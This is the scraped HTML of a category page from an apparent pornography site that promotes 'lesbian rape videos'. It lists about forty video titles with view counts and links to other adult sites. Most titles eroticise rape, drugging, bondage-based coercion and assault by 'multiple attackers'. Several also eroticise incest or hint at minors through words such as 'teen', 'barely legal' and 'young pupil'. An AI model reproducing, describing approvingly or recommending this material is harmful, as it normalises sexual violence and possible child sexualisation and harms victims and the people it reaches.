

--- FILE ---
content_type: text/html
request_url: https://rapevideossite.com/en/category/118554706/Lesbian/popular/1/
body_size: 15100
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Discover the latest Lesbian rape videos right here on our site.</title>
        <meta name="description" content="Explore a range of the most compelling and intense Lesbian videos ever filmed." />
        <link rel="alternate" hreflang="en" href="/en/category/118554706/Lesbian/popular/1/" />
 
        <link rel="canonical" href="https://rapevideossite.com/en/category/118554706/Lesbian/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=118554706;</script>
<script src="/js/8GMxTaPxQjv3ocmTV4CP22C.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rape</span> <i class="la la-play"></i>Videos Site</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/couples" title="Anal Live Sex Cams"><i class="la la-play"></i> Anal Live Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/" title="Rough Porn Sites"><i class="la la-bookmark-o"></i> Rough Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Lesbian @ Rape Videos Site</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/118554706/Lesbian/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/118554706/Lesbian/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733818853719/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a5cad957" src="/thumbs/719/2705852733818853719_0.jpg" alt="Woman and girlie" width="380" height="214">
                                    <p>Woman and girlie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 23:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4515520258028646382/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3eaa59c01be0afee" src="/thumbs/382/4515520258028646382_0.jpg" alt="two horny lesbians try merciless anal and blowjob, with a sucking dick climax that brings this infamous lesbian rape porn to explosive heights." width="380" height="214">
                                    <p>two horny lesbians try merciless anal and blowjob, with a sucking dick climax that brings this infamous lesbian rape porn to explosive heights.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17042794996058538886/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec842bc097dfc386" src="/thumbs/886/17042794996058538886_0.jpg" alt="Teen Kati first time Squirt" width="380" height="214">
                                    <p>Teen Kati first time Squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 315</li>
                                <li><i class="la la-clock-o"></i> 9:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638006761074/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1058a37672" src="/thumbs/74/3824942638006761074_0.jpg" alt="Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com" width="380" height="214">
                                    <p>Lesbian Drugged A Beautiful Straight Babe www.ForceVideos.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3841</li>
                                <li><i class="la la-clock-o"></i> 23:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18018392332122570371/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fa0e305c4bc9be83" src="/thumbs/371/18018392332122570371_0.jpg" alt="Shy blonde tied and forced to lick her dominatrix' hairy cunt" width="380" height="214">
                                    <p>Shy blonde tied and forced to lick her dominatrix' hairy cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 199</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3019764880322114381/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29e85c28c4ccb34d" src="/thumbs/381/3019764880322114381_0.jpg" alt="insext father and daughter on webcam again 01734 - sex family xnxx - lesbian family affair rough sex pornhub" width="380" height="214">
                                    <p>insext father and daughter on webcam again 01734 - sex family xnxx - lesbian family affair rough sex pornhub</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 19:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835793818889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e70887509" src="/thumbs/889/13554958835793818889_0.jpg" alt="Emma and Christie ravish their sexy bodies" width="380" height="214">
                                    <p>Emma and Christie ravish their sexy bodies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16717336692939538369/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e7ffe9266543bfc1" src="/thumbs/369/16717336692939538369_0.jpg" alt="HardX Daddy’s Asshole Dream Spunk True w/ Ariana Marie & Aidra Fox" width="380" height="214">
                                    <p>HardX Daddy’s Asshole Dream Spunk True w/ Ariana Marie & Aidra Fox</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5710159929351999811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4f3e9033b7b21143" src="/thumbs/811/5710159929351999811_0.jpg" alt="barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video." width="380" height="214">
                                    <p>barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5759</li>
                                <li><i class="la la-clock-o"></i> 15:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637455765743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1037cbf0ef" src="/thumbs/743/3824942637455765743_0.jpg" alt="Amazon Warrior - The hunt" width="380" height="214">
                                    <p>Amazon Warrior - The hunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8647</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732829374772/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96ad09934" src="/thumbs/772/2705852732829374772_0.jpg" alt="Kailee Paddled" width="380" height="214">
                                    <p>Kailee Paddled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734616221040/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d551b570" src="/thumbs/40/2705852734616221040_0.jpg" alt="Harsh Women&#039;s Prison" width="380" height="214">
                                    <p>Harsh Women&#039;s Prison</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7917</li>
                                <li><i class="la la-clock-o"></i> 2:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734103601846/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b6c3c2b6" src="/thumbs/846/2705852734103601846_0.jpg" alt="Petite Teen Tied Up and Forced to Orgasm by Girlfriend" width="380" height="214">
                                    <p>Petite Teen Tied Up and Forced to Orgasm by Girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733704210311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99ef58787" src="/thumbs/311/2705852733704210311_0.jpg" alt="Lesbian Teacher seduces her young Pupil" width="380" height="214">
                                    <p>Lesbian Teacher seduces her young Pupil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 371</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15068406052555583847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d11dbb780debf167" src="/thumbs/847/15068406052555583847_0.jpg" alt="Elsa Jean and Ana Foxxx Ravish Each Other" width="380" height="214">
                                    <p>Elsa Jean and Ana Foxxx Ravish Each Other</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731261030165/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90d558f15" src="/thumbs/165/2705852731261030165_0.jpg" alt="Brutal fisting #07" width="380" height="214">
                                    <p>Brutal fisting #07</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545300175533/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512ee97aad" src="/thumbs/533/1426482545300175533_0.jpg" alt="Four Lesbians Loving To Toy With Prolapses" width="380" height="214">
                                    <p>Four Lesbians Loving To Toy With Prolapses</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 69603</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9449247435879296968/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8322787a8a5b2fc8" src="/thumbs/968/9449247435879296968_0.jpg" alt="Lesbian beating and kicking of humiliated cunt busting slave Taylor Heart by hea" width="380" height="214">
                                    <p>Lesbian beating and kicking of humiliated cunt busting slave Taylor Heart by hea</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734129861452/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b854734c" src="/thumbs/452/2705852734129861452_0.jpg" alt="Rough 3-way girl scene with spit, choking and foot fetish" width="380" height="214">
                                    <p>Rough 3-way girl scene with spit, choking and foot fetish</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 305</li>
                                <li><i class="la la-clock-o"></i> 6:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14384734399227064752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c7a0d7b8f64571b0" src="/thumbs/752/14384734399227064752_0.jpg" alt="milf involved in a porn movie with oral sex and forced family porn with brutal porn acts." width="380" height="214">
                                    <p>milf involved in a porn movie with oral sex and forced family porn with brutal porn acts.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638462617500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg" alt="Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session." width="380" height="214">
                                    <p>Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732810342936/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb969ae3218" src="/thumbs/936/2705852732810342936_0.jpg" alt="Cruel Sister&#039;s face Fucking - Heartless FaceSitting" width="380" height="214">
                                    <p>Cruel Sister&#039;s face Fucking - Heartless FaceSitting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 549</li>
                                <li><i class="la la-clock-o"></i> 16:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732856966354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96c759cd2" src="/thumbs/354/2705852732856966354_0.jpg" alt="Russian lesbians get rough in the country" width="380" height="214">
                                    <p>Russian lesbians get rough in the country</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1402</li>
                                <li><i class="la la-clock-o"></i> 23:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4769710427201713141/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42316a5cced5b3f5" src="/thumbs/141/4769710427201713141_0.jpg" alt="oral sex with a milf in a rough sex rape porn movie." width="380" height="214">
                                    <p>oral sex with a milf in a rough sex rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14408256759398092400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c7f4692f388b4e70" src="/thumbs/400/14408256759398092400_0.jpg" alt="moms teaching their teens some rough harsh reality of lesbian rape xxx porn." width="380" height="214">
                                    <p>moms teaching their teens some rough harsh reality of lesbian rape xxx porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/762603857276998919/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a95502af1569507" src="/thumbs/919/762603857276998919_0.jpg" alt="shocking lesbian rape porn featuring unexpected guests overcome by unarranged desire and forcing bold encounters." width="380" height="214">
                                    <p>shocking lesbian rape porn featuring unexpected guests overcome by unarranged desire and forcing bold encounters.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 4:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14436394571112850067/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8586060088f2293" src="/thumbs/67/14436394571112850067_0.jpg" alt="girls joiny forced lesbian rape porn video and meet a hot milf sucking dick." width="380" height="214">
                                    <p>girls joiny forced lesbian rape porn video and meet a hot milf sucking dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3500721986675903209/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3095101969378ae9" src="/thumbs/209/3500721986675903209_0.jpg" alt="Teen punished by 3 lesbians" width="380" height="214">
                                    <p>Teen punished by 3 lesbians</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 13:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17046784970319948630/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec92589cde636b56" src="/thumbs/630/17046784970319948630_0.jpg" alt="soft-hearted girls betrayed and then used in lesbian rape porn videos, all against their will and pleasure." width="380" height="214">
                                    <p>soft-hearted girls betrayed and then used in lesbian rape porn videos, all against their will and pleasure.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 749</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547242006113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a2a77661" src="/thumbs/113/1426482547242006113_0.jpg" alt="Extreme sloppy lesbian kissing and tori black bdsm Teen Jade Jantzen has" width="380" height="214">
                                    <p>Extreme sloppy lesbian kissing and tori black bdsm Teen Jade Jantzen has</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13948326051142081286/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c19268a461a69b06" src="/thumbs/286/13948326051142081286_0.jpg" alt="young couple raped in rough sex for their homemade amateur lesbian rape porn." width="380" height="214">
                                    <p>young couple raped in rough sex for their homemade amateur lesbian rape porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 916</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639930547188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Bad Girls Hate Rough Sex" width="380" height="214">
                                    <p>Bad Girls Hate Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 692</li>
                                <li><i class="la la-clock-o"></i> 13:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1440057762074134966/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13fc1ce7a47909b6" src="/thumbs/966/1440057762074134966_0.jpg" alt="4k Rough Anal Ride By Msnovember Tight Ebony Bootyhole Rough Cowgirl on Stepdad BBC on Sheisnovember" width="380" height="214">
                                    <p>4k Rough Anal Ride By Msnovember Tight Ebony Bootyhole Rough Cowgirl on Stepdad BBC on Sheisnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1131</li>
                                <li><i class="la la-clock-o"></i> 11:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636806844276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg" alt="2 Zabardasti scenes-one lesbian zabardasti" width="380" height="214">
                                    <p>2 Zabardasti scenes-one lesbian zabardasti</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638581874738/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107aeb0032" src="/thumbs/738/3824942638581874738_0.jpg" alt="Fight to the Finish. Coco v. Kiki" width="380" height="214">
                                    <p>Fight to the Finish. Coco v. Kiki</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1479</li>
                                <li><i class="la la-clock-o"></i> 21:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639153040609/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109cf64ce1" src="/thumbs/609/3824942639153040609_0.jpg" alt="A House Wife Scorned- Lesbian Revenge" width="380" height="214">
                                    <p>A House Wife Scorned- Lesbian Revenge</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2687</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897482180761/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751c912c899" src="/thumbs/761/1892856897482180761_0.jpg" alt="BellaDonna and pals rough lesbian sex" width="380" height="214">
                                    <p>BellaDonna and pals rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2918</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640152390654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d8872bfe" src="/thumbs/654/3824942640152390654_0.jpg" alt="Heroine kills Intruder" width="380" height="214">
                                    <p>Heroine kills Intruder</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1273</li>
                                <li><i class="la la-clock-o"></i> 15:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733875035665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9241e11" src="/thumbs/665/2705852733875035665_0.jpg" alt="Rough Lesbian Sex: It&#039;s Collar Time" width="380" height="214">
                                    <p>Rough Lesbian Sex: It&#039;s Collar Time</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 22:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13695530092560500042/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="be104c0ea1bdc54a" src="/thumbs/42/13695530092560500042_0.jpg" alt="THREESOME ROUGH SEX AND TORN PANTYHOSE - STEP SISTERS GREEN (SHORT VERSION)" width="380" height="214">
                                    <p>THREESOME ROUGH SEX AND TORN PANTYHOSE - STEP SISTERS GREEN (SHORT VERSION)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 25:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17914351019798643504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f89c8f5694c14330" src="/thumbs/504/17914351019798643504_0.jpg" alt="y. by friends to kiss" width="380" height="214">
                                    <p>y. by friends to kiss</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7865189982127181854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d26c49dffa6d01e" src="/thumbs/854/7865189982127181854_0.jpg" alt="brutal penetrating in lesbian rape porn makes milf and granny scream for mercy." width="380" height="214">
                                    <p>brutal penetrating in lesbian rape porn makes milf and granny scream for mercy.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 325</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732750179029/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb966182ad5" src="/thumbs/29/2705852732750179029_0.jpg" alt="FemaleAgent Seriously sexy shy blonde creates hot casting" width="380" height="214">
                                    <p>FemaleAgent Seriously sexy shy blonde creates hot casting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640644444290/" class="trd">
                                <div class="pic rectangle-ratio">
